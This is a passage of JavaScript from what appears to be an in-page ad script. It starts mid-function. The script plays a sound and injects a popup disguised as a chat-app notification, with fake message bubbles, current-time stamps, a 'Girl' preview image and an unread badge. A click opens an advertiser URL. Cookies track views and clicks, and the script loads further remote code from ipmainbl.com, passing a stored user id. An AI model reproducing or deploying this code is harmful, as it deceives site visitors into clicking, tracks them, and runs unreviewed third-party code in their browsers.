	        e11b57a1be_src.start(0);
	        e11b57a1be_src.addEventListener("ended", function () {
	            e11b57a1be_src.stop(0);
	            e11b57a1be_src.disconnect();
	        }, e11b57a1be_src);
	    };
	    var e11b57a1be_ss = new e11b57a1be_iM();
	    e11b57a1be_ss.e11b57a1be_initSound();

	    const e11b57a1be_date = new Date();
	    const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
	    const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

	    function e11b57a1be_closePopup() {
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    function e11b57a1be_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e11b57a1be_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e11b57a1be_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e11b57a1be_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e11b57a1be_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e11b57a1be_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e11b57a1be_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs11.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e11b57a1be_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e11b57a1be_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e11b57a1be_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
	        document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/beauty/science.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}